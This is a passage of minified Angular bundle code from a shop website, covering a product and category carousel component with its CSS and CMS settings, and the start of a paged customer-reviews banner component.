fs-3",3,"color",4,"iCms","iCmsOf","iCmsContent","iCmsSkipEmpty"],[1,"link-2","fs-3"],[1,"flex","flex-middle","m-r--2"],["role","button",1,"flex","flex-middle","p-r-1","p-l-1","cursor-pointer",3,"click","ngClass","disabled"],["aria-hidden","true",1,"fs-4","icon-chevron-left"],["aria-hidden","true",1,"fs-4","icon-chevron-right"],[1,"w-12","m-t","swiper-overflow-visible","slides-per-view-auto",3,"afterInit","touchStart","activeIndexChange","slidesPerView","slidesPerGroup","spaceBetween","freeMode","loop","marquee","navigation","nested","mousewheel"],["carouselSlide","",1,"w-12","flex"],[1,"w-12","bg-col-w",3,"model","modelView","altView","disableCarousel","hidePrice","hideName","hideLabel","hideVideo","listPosition","listId","listName","sizes"],[1,"w-12","bg-col-w",3,"model"],[1,"w-12","pos-relative","flex-column",2,"height","100%"],[1,"w-12","ratio-3-4",3,"link"],[1,"fill"],["fill","","draggable","false","alt","",3,"dfImage","priority","ratio"],[1,"pos-relative","flex-grow"],[1,"block","p-t-3","left",3,"routerLink"],[3,"ngClass",4,"iCms","iCmsOf","iCmsTag"],[3,"ngClass"],[1,"m-t",3,"infiniteScroll","grid","infinitScrollActive"],["fill","","draggable","false","alt","",1,"z-2",3,"dfImage","priority","ratio"]],template:function(o,r){1&o&&e.nVh(0,ne,5,7,"div",3),2&o&&e.vxM(r.canShow()&&(null!=r.items&&r.items.length||r.client.isCms)?0:-1)},dependencies:()=>[R.y,M.j,_.MD,_.YU,D.J,i.M,l.hI,s.q,h.g,d.N,x.f,c.p,G.g,E.l,C.o,F.Y,f.D,L.z,v.iI,v.Wk,p.V,_.P9,T.D],styles:['.local-model-carousel{--opacity: calc(100 * var(--carousel-translate, 0) / calc(var(--carousel-slide-width, 322) * -2));--width-percentage: calc(var(--carousel-slide-width, 322) * 100 / var(--carousel-width, 1) / 100);min-height:3.125rem}:not(.is-initialized) .local-model-carousel{min-height:507px}.size-s :not(.is-initialized) .local-model-carousel{min-height:100%}.local-model-carousel__content{width:calc(var(--carousel-slide-width, 322) * 1px)}.local-model-carousel__content:not(.opacity-disabled){opacity:calc(1 - var(--opacity) / 100);transition:opacity .1s cubic-bezier(.445,.05,.55,.95);will-change:opacity}.is-dragging .local-model-carousel__content{transition:opacity 0ms}.size-x .local-model-carousel__carousel,.size-l .local-model-carousel__carousel,.size-m .local-model-carousel__carousel{width:calc(100% - var(--carousel-slide-width, 322) * 1px);float:right}.local-model-carousel .swiper-horizontal>.swiper-scrollbar{bottom:0;left:50%;width:13.875rem;height:3rem;border-radius:0;background-color:#0000;transform:translate(-50%)}.local-model-carousel .swiper-horizontal>.swiper-scrollbar:after,.local-model-carousel .swiper-horizontal>.swiper-scrollbar .swiper-scrollbar-drag:after{position:absolute;top:50%;right:0;left:0;display:block;width:100%;height:.125rem;background-color:#f2f2f2;content:"";pointer-events:none;transform:translateY(-50%)}.local-model-carousel .swiper-horizontal>.swiper-scrollbar .swiper-scrollbar-drag{z-index:2;border-radius:0;background-color:#0000}.local-model-carousel .swiper-horizontal>.swiper-scrollbar .swiper-scrollbar-drag:after{background-color:#333}.local-model-carousel-v2 .swiper-horizontal>.swiper-scrollbar{left:calc(50% - 6.9375rem - var(--width-percentage) * 13.875rem)}.local-model-carousel-v2 .carousel-dots{position:relative;left:calc(var(--carousel-slide-width, 322) * -1px / 2)}.local-model-carousel .carousel-dots{--carousel-dot-width: min(3rem, ((var(--carousel-slide-width) * 1px) / var(--carousel-dots-number, 1)));--carousel-dot-height: .125rem;--carousel-dot-width-default: 3rem;--carousel-dot-half-width: calc(var(--carousel-dot-width, 3rem) / 2);--carousel-dot-half-width-default: calc(var(--carousel-dot-width-default, 3rem) / 2);--carousel-dots-background: #f2f2f2;--carousel-dots-background-hover: #e5e5e5;--carousel-dots-background-active: #333333}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(1).is-active~.carousel-dots-underbar{--carousel-dot-position-left-1: calc( (var(--carousel-dot-width, 3rem) * 0) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-1, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(2).is-active~.carousel-dots-underbar{--carousel-dot-position-left-2: calc( (var(--carousel-dot-width, 3rem) * 1) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-2, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(3).is-active~.carousel-dots-underbar{--carousel-dot-position-left-3: calc( (var(--carousel-dot-width, 3rem) * 2) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-3, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(4).is-active~.carousel-dots-underbar{--carousel-dot-position-left-4: calc( (var(--carousel-dot-width, 3rem) * 3) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-4, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(5).is-active~.carousel-dots-underbar{--carousel-dot-position-left-5: calc( (var(--carousel-dot-width, 3rem) * 4) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-5, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(6).is-active~.carousel-dots-underbar{--carousel-dot-position-left-6: calc( (var(--carousel-dot-width, 3rem) * 5) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-6, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(7).is-active~.carousel-dots-underbar{--carousel-dot-position-left-7: calc( (var(--carousel-dot-width, 3rem) * 6) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-7, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(8).is-active~.carousel-dots-underbar{--carousel-dot-position-left-8: calc( (var(--carousel-dot-width, 3rem) * 7) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-8, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(9).is-active~.carousel-dots-underbar{--carousel-dot-position-left-9: calc( (var(--carousel-dot-width, 3rem) * 8) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-9, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(10).is-active~.carousel-dots-underbar{--carousel-dot-position-left-10: calc( (var(--carousel-dot-width, 3rem) * 9) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-10, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(11).is-active~.carousel-dots-underbar{--carousel-dot-position-left-11: calc( (var(--carousel-dot-width, 3rem) * 10) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-11, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(12).is-active~.carousel-dots-underbar{--carousel-dot-position-left-12: calc( (var(--carousel-dot-width, 3rem) * 11) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-12, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(13).is-active~.carousel-dots-underbar{--carousel-dot-position-left-13: calc( (var(--carousel-dot-width, 3rem) * 12) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-13, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(14).is-active~.carousel-dots-underbar{--carousel-dot-position-left-14: calc( (var(--carousel-dot-width, 3rem) * 13) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-14, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(15).is-active~.carousel-dots-underbar{--carousel-dot-position-left-15: calc( (var(--carousel-dot-width, 3rem) * 14) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-15, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(16).is-active~.carousel-dots-underbar{--carousel-dot-position-left-16: calc( (var(--carousel-dot-width, 3rem) * 15) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-16, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(17).is-active~.carousel-dots-underbar{--carousel-dot-position-left-17: calc( (var(--carousel-dot-width, 3rem) * 16) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-17, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(18).is-active~.carousel-dots-underbar{--carousel-dot-position-left-18: calc( (var(--carousel-dot-width, 3rem) * 17) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-18, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(19).is-active~.carousel-dots-underbar{--carousel-dot-position-left-19: calc( (var(--carousel-dot-width, 3rem) * 18) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-19, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(20).is-active~.carousel-dots-underbar{--carousel-dot-position-left-20: calc( (var(--carousel-dot-width, 3rem) * 19) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-20, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(21).is-active~.carousel-dots-underbar{--carousel-dot-position-left-21: calc( (var(--carousel-dot-width, 3rem) * 20) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-21, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(22).is-active~.carousel-dots-underbar{--carousel-dot-position-left-22: calc( (var(--carousel-dot-width, 3rem) * 21) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-22, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(23).is-active~.carousel-dots-underbar{--carousel-dot-position-left-23: calc( (var(--carousel-dot-width, 3rem) * 22) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-23, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(24).is-active~.carousel-dots-underbar{--carousel-dot-position-left-24: calc( (var(--carousel-dot-width, 3rem) * 23) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-24, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(25).is-active~.carousel-dots-underbar{--carousel-dot-position-left-25: calc( (var(--carousel-dot-width, 3rem) * 24) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-25, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(26).is-active~.carousel-dots-underbar{--carousel-dot-position-left-26: calc( (var(--carousel-dot-width, 3rem) * 25) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-26, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(27).is-active~.carousel-dots-underbar{--carousel-dot-position-left-27: calc( (var(--carousel-dot-width, 3rem) * 26) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-27, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(28).is-active~.carousel-dots-underbar{--carousel-dot-position-left-28: calc( (var(--carousel-dot-width, 3rem) * 27) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-28, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(29).is-active~.carousel-dots-underbar{--carousel-dot-position-left-29: calc( (var(--carousel-dot-width, 3rem) * 28) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-29, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(30).is-active~.carousel-dots-underbar{--carousel-dot-position-left-30: calc( (var(--carousel-dot-width, 3rem) * 29) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-30, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(31).is-active~.carousel-dots-underbar{--carousel-dot-position-left-31: calc( (var(--carousel-dot-width, 3rem) * 30) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-31, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(32).is-active~.carousel-dots-underbar{--carousel-dot-position-left-32: calc( (var(--carousel-dot-width, 3rem) * 31) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-32, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(33).is-active~.carousel-dots-underbar{--carousel-dot-position-left-33: calc( (var(--carousel-dot-width, 3rem) * 32) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-33, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(34).is-active~.carousel-dots-underbar{--carousel-dot-position-left-34: calc( (var(--carousel-dot-width, 3rem) * 33) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-34, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(35).is-active~.carousel-dots-underbar{--carousel-dot-position-left-35: calc( (var(--carousel-dot-width, 3rem) * 34) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-35, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(36).is-active~.carousel-dots-underbar{--carousel-dot-position-left-36: calc( (var(--carousel-dot-width, 3rem) * 35) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-36, 0)))}.local-model-carousel .carousel-dots .carousel-dots-underbar{width:var(--carousel-dot-width-default)}.local-model-carousel custom-cursor:not(.is-disabled){cursor:grab}.local-model-carousel custom-cursor .custom-cursor{display:inline-flex;width:4.25rem;height:4.25rem;align-items:center;justify-content:center;border-radius:50%;background-color:#72ac96;color:#fff;font-size:.79em;font-weight:400;pointer-events:none;text-transform:uppercase;transform:translate3d(75%,-75%,0)!important}.size-s .local-model-carousel ::ng-deep product ._bottom-section{padding-right:0!important;padding-left:0!important}\n'],encapsulation:2,changeDetection:0})}};b=(0,w.Cg)([(0,u.sJ)({id:"category-carousel-v1",name:"Category Carousel (Variant 1)",image:"assets/images/cms/category-carousel.png",tags:["images","carousel","slider","product"],fields:(0,A.w)("category",void 0,!0,!0)})],b)},44127:(O,y,a)=>{a.d(y,{y:()=>f});var w=a(18946),_=a(3135),v=a(12717),i=a(87794),x=a(1037),s=a(23976);function l(d,h){if(1&d&&(s.j41(0,"div",0)(1,"href",1),s.nrm(2,"img",2),s.k0s(),s.j41(3,"div",3)(4,"a",4),s.EFF(5),s.k0s()()()),2&d){const c=s.XpG();s.R7$(),s.Y8G("link",c.model.data.url),s.R7$(),s.Y8G("dfImage",c.model.data.image)("alt",c.model.data.name)("ratio","3/4"),s.R7$(2),s.Y8G("sizeClass","XL: p1, MS:p2")("routerLink",c.model.data.url),s.R7$(),s.JRh(c.model.data.name)}}let f=(()=>{class d extends _.n{static{this.\u0275fac=(()=>{let c;return function(p){return(c||(c=s.xGo(d)))(p||d)}})()}static{this.\u0275cmp=s.VBU({type:d,selectors:[["category"]],features:[s.Vt3],decls:1,vars:1,consts:[[1,"flex-column",2,"height","100%"],[3,"link"],[1,"w-12",3,"dfImage","alt","ratio"],[1,"flex-grow"],[1,"block","p-t-3","left",3,"sizeClass","routerLink"]],template:function(E,p){1&E&&s.nVh(0,l,6,7,"div",0),2&E&&s.vxM(null!=p.model&&p.model.data?0:-1)},dependencies:[v.hI,i.l,w.iI,w.Wk,x.V],encapsulation:2,changeDetection:0})}}return d})()},52541:(O,y,a)=>{a.d(y,{M:()=>x});var w=a(17521),_=a(69835),v=a(17219),i=a(23976);let x=(()=>{class s{static forRoot(f){return{ngModule:s,providers:[{provide:_.G.OPTIONS,useFactory:()=>(0,w.A)(f,_.G.DEFAULT_OPTIONS)}]}}static{this.\u0275fac=function(d){return new(d||s)}}static{this.\u0275mod=i.$C({type:s})}static{this.\u0275inj=v.G2t({})}}return s})()},69239:(O,y,a)=>{a.d(y,{Y:()=>l});var w=a(17219),_=a(96702),v=a(53563),i=a(85675),x=a(23976);let s=0,l=(()=>{class f extends _.G{constructor(){super(...arguments),this.uid=s++,this.canShow=(0,w.vPA)(!0),this.items=[]}get EModelProductView(){return i.b}get EModelProductLabel(){return i.I}get canLoop(){return super.canLoop&&!!this.component?.carousel_loop}get showCarousel(){return!this.component?.product_list}get limit(){return this.component?.limit||36}get slidesPerView(){return[2.5,4.2,4.2,4.2][this.client.sizeId]}get slidesPerViewRound(){return Math.round(this.slidesPerView)}get spaceBetween(){return[2,4,4,4][this.client.sizeId]}hasModelView(h){return h?.product_view?h?.product_view===i.b.Model:!!this.component?.product_view&&this.component?.product_view===i.b.Model}hasAltView(h){return h?.product_label?h?.product_label===i.I.Alternative:!!this.component?.product_label&&this.component?.product_label===i.I.Alternative}get cmsObservedData(){return[...super.cmsObservedData,"items","product_*","carousel_*"]}onModelsSet(){super.onModelsSet(),this.component?.custom_items&&this.component?.variant===v.U.CustomElements?(this.items=this.component.custom_items,this.type="custom"):this.items=this.models.filter(h=>!h.data?.isBanner).map(h=>{const c=this.component?.items?.find(E=>E.id===h.id);return{id:h.id,model:h,modelView:this.hasModelView(c),altView:this.hasAltView(c)}}),this.detectChanges()}static{this.\u0275fac=(()=>{let h;return function(E){return(h||(h=x.xGo(f)))(E||f)}})()}static{this.\u0275dir=x.FsC({type:f,features:[x.Vt3]})}}return f})()},85675:(O,y,a)=>{a.d(y,{I:()=>_,b:()=>w});var w=function(v){return v.Product="product",v.Model="model",v}(w||{}),_=function(v){return v.Base="base",v.Alternative="alternative",v}(_||{})},87288:(O,y,a)=>{a.d(y,{w:()=>h});var w=a(45195),_=a(56396),v=a(24447),i=a(44131),x=a(28559),s=a(32418),l=a(56104),f=a(53563),d=a(85675);function h(c,E,p,T){const C=(0,l.w)(c,36,E);if(C.splice(2,0,{key:"title_tag",type:i.g6.EFieldType.choice,title:"Force Title Tag",description:"For SEO reasons you may want to force particular HTML tag",options:_.ww,default:"h2"}),C.splice(3,0,{key:"title_color",type:i.g6.EFieldType.colorPicker,title:"Title Color"}),C.splice(4,0,{key:"cta_text",type:i.g6.EFieldType.text,title:"CTA Text"}),C.splice(5,0,{key:"cta_link",type:i.g6.EFieldType.text,title:"CTA Link",description:"If not set then it will be a collection link based on the selected category"}),C.splice(6,0,{key:"cta_color",type:i.g6.EFieldType.colorPicker,title:"CTA Color"}),p&&C.splice(8,1,{key:"variant",required:!0,type:i.g6.EFieldType.choice,title:"Source type",options:[{key:"custom",title:"Custom elements"},{key:f.U.ModelsIds,title:(0,v.Z)(c.split("-").join(" "))+" selection"},"product"===c?{key:f.U.CategoryProducts,title:"Category Selection"}:void 0].filter(u=>!!u),default:"product"===c?f.U.CategoryProducts:f.U.ModelsIds}),c===w.Y.type&&(C[(0,x.A)(C,D=>"ids"===D.key)].canShow=()=>!1,C.push({key:"items",type:i.g6.EFieldType.repeater,title:"Products",itemName:"Product",itemNameField:"id",fields:[{key:"id",type:i.g6.EFieldType.relation,title:"Product ID",options:{title:"Product",type:"product",limit:1,multiple:!1}},{key:"product_view",type:i.g6.EFieldType.choice,title:"View",description:"It has priority over Display Options",options:[..._._b,{key:d.b.Product,title:d.b.Product},{key:d.b.Model,title:d.b.Model}]},{key:"product_label",type:i.g6.EFieldType.choice,title:"Label",description:"It has priority over Display Options",options:[..._._b,{key:d.I.Base,title:d.I.Base},{key:d.I.Alternative,title:d.I.Alternative}]}],canShow:D=>D?.variant===f.U.ModelsIds}),C.push({type:i.g6.EFieldType.label,key:"section-product",title:"Display Options"},{key:"product_view",type:i.g6.EFieldType.choice,title:"View",options:[..._._b,{key:d.b.Product,title:d.b.Product},{key:d.b.Model,title:d.b.Model}],default:d.b.Product},{key:"product_label",type:i.g6.EFieldType.choice,title:"Label",description:"Display image label",options:[..._._b,{key:d.I.Base,title:d.I.Base},{key:d.I.Alternative,title:d.I.Alternative}],default:d.I.Alternative},{key:"product_hide_price",type:i.g6.EFieldType.toggle,title:"Hide Price",description:"Hide product price",default:!1},{key:"product_hide_name",type:i.g6.EFieldType.toggle,title:"Hide Name",description:"Hide product name",default:!1},{key:"product_hide_label",type:i.g6.EFieldType.toggle,title:"Hide Label",description:"Hide product label",default:!1},{key:"product_hide_video",type:i.g6.EFieldType.toggle,title:"Hide Video",description:"Hide product video",default:!1},{key:"product_list",type:i.g6.EFieldType.toggle,title:"Show List",default:!0})),p){const M=[{type:i.g6.EFieldType.label,key:"section-custom-items",title:"Custom Item"},{key:"image",type:i.g6.EFieldType.image,title:"Image",required:!0},{key:"copy",type:i.g6.EFieldType.text,title:"Copy"},{key:"url",type:i.g6.EFieldType.text,title:"Url"}];T&&M.push({key:"forceTitleTag",type:i.g6.EFieldType.choice,title:"Force Title Tag",description:"For SEO reasons you may want to force particular HTML tag",options:_.ww},{key:"textStyle",type:i.g6.EFieldType.choice,title:"Text Style",options:_.td,default:""}),C.push({type:i.g6.EFieldType.repeater,key:"custom_items",title:"Custom elements",itemName:"custom element",defaultSize:1,fields:[...M],canShow:D=>D?.variant===f.U.CustomElements})}return C.push({type:i.g6.EFieldType.label,key:"carousel_section",title:"Carousel",canShow:u=>!u?.product_list},{key:"carousel_loop",type:i.g6.EFieldType.toggle,title:"Carousel Loop",default:!1,canShow:u=>!u?.product_list},{key:"carousel_marquee",type:i.g6.EFieldType.toggle,title:"Carousel Marquee",default:!1,canShow:u=>!u?.product_list},{key:"carousel_marquee_speed",type:i.g6.EFieldType.number,title:"Carousel Marquee Speed",description:"Step is 0.1",min:0,max:10,step:.1,default:1,sanitize:u=>{const M=Math.max(0,Math.min(u,10));return u<0?{error:"Carousel Marquee Speed must be greater than 0",value:M}:u>10?{error:"Carousel Marquee Speed must be less than 10",value:M}:M},canShow:u=>!u?.product_list},{key:"carousel_nested",type:i.g6.EFieldType.checkbox,title:"Carousel Nested",description:"Use only on carousels that use same direction as the parent one",default:!1,canShow:u=>!u.product_list},{type:i.g6.EFieldType.label,key:"section-other",title:"Other",canShow:u=>!u?.product_list},{type:i.g6.EFieldType.colorPicker,key:"cursor_color",title:"Drag Cursor Color",canShow:u=>!u?.product_list},...s.cv),C}},97442:(O,y,a)=>{a.d(y,{j:()=>h});var w=a(95070),_=a(12717),v=a(87794),i=a(75120),x=a(58022),s=a(58418),l=a(23976);function f(c,E){if(1&c&&(l.j41(0,"p",4),l.EFF(1),l.nI1(2,"date"),l.nI1(3,"ordinal"),l.nI1(4,"date"),l.k0s()),2&c){const p=l.XpG(2);l.R7$(),l.Lme(" ",l.bMT(3,5,l.i5U(2,2,p.model.data.createdAt,"dd"))," ",l.i5U(4,7,p.model.data.createdAt,"MMMM yyyy"))}}function d(c,E){if(1&c&&(l.j41(0,"div",0)(1,"href",1),l.nrm(2,"img",2),l.k0s(),l.j41(3,"div",3),l.nVh(4,f,5,10,"p",4),l.j41(5,"href",1)(6,"h3",5),l.EFF(7),l.k0s()(),l.j41(8,"div",6)(9,"href",1)(10,"span",7),l.EFF(11),l.nI1(12,"translate"),l.k0s()()()()()),2&c){const p=l.XpG();l.R7$(),l.Y8G("link",p.model.data.url),l.R7$(),l.Y8G("dfImage",p.model.data.image),l.R7$(2),l.vxM(p.model.data.createdAt?4:-1),l.R7$(),l.Y8G("link",p.model.data.url),l.R7$(2),l.JRh(p.model.data.name),l.R7$(2),l.Y8G("link",p.model.data.url),l.R7$(2),l.JRh(l.bMT(12,7,"Read Now"))}}let h=(()=>{class c extends s.J{static{this.\u0275fac=(()=>{let p;return function(C){return(p||(p=l.xGo(c)))(C||c)}})()}static{this.\u0275cmp=l.VBU({type:c,selectors:[["cms-blog-post"]],features:[l.Vt3],decls:1,vars:1,consts:[[1,"pos-relative","flex","flex-column","height-100","page","page--blog-post"],[3,"link"],["ratio","3/4",1,"w-12",3,"dfImage"],[1,"pos-relative","flex-grow","p-r-8-x","p-r-8-l","p-l-8-x","p-l-8-l"],[1,"m-t-2","fs-2","lh-2","uppercase"],[1,"m-t-1","h3"],[1,"m-t-1"],[1,"lh-2","fw-bold","button-inline"]],template:function(T,C){1&T&&l.nVh(0,d,13,9,"div",0),2&T&&l.vxM(null!=C.model&&C.model.data?0:-1)},dependencies:[w.MD,_.hI,v.l,w.vh,i.i,x.D],encapsulation:2,changeDetection:0})}}return c})()}}]);
//# sourceMappingURL=page-component-category-carousel.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/banner-reviews.js
body_size: 4282
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[5621],{60783:(q,u,o)=>{o.r(u),o.d(u,{BannerReviewsComponent:()=>m});var v=o(53402),p=o(95070),l=o(17219),d=o(68014),R=o(12717),w=o(53704),h=o(58022),b=o(55169),F=o(9469),c=o(44131),f=o(44491),y=o(32418),T=o(41988),S=o(1079),_=o(63266),e=o(23976),C=o(23890),M=o(25514),$=o(62557);let k=(()=>{class n{constructor(t,s,i,r){this.ref=t,this.app=s,this.reviewResource=i,this.hashStorageService=r,this.subscription=new _.yU,this.status=new S.nW,this.page=0,this.pagerSize=20,this.pageHash="page"}getFilter(){return{verbosity:3}}ngOnInit(){this.page=this.hashStorageService.get(this.pageHash),this.subscription.add(this.status.subscribe(()=>this.detectChanges())),this.reviewResource.loadMeta({filter:this.getFilter()}).then(t=>{this.meta=t,this.loadPage(),this.detectChanges()})}ngOnDestroy(){this.subscription.unsubscribe()}onPagerChange(t){this.setPage(t.page)}setPage(t){this.page!==t&&(this.page=t,this.hashStorageService.set(this.pageHash,t),this.loadPage())}get offset(){return this.pagerSize*(this.page-1)}loadPage(){var t=this;this.app.request.send(this.status,()=>new Promise(function(){var s=(0,T.A)(function*(i){try{const r=yield t.app.resources.review.loadMany({verbosity:3,limit:t.pagerSize,skip:t.offset});t.setReviews(r),i()}catch(r){t.app.logger.error(r),t.setReviews([]),i()}});return function(i){return s.apply(this,arguments)}}()),()=>this.detectChanges(),()=>this.detectChanges())}setReviews(t){this.reviews=t}reviewTrackFn(t,s){return s.id}detectChanges(){this.ref.detectChanges()}static{this.\u0275fac=function(s){return new(s||n)(e.rXU(C.gRc),e.rXU(d.q),e.rXU(M.R),e.rXU($.j))}}static{this.\u0275dir=e.FsC({type:n})}}return n})();var z=o(87743);let x=(()=>{class n{constructor(t){this.changeDetectorRef=t,this.pagerChange=new 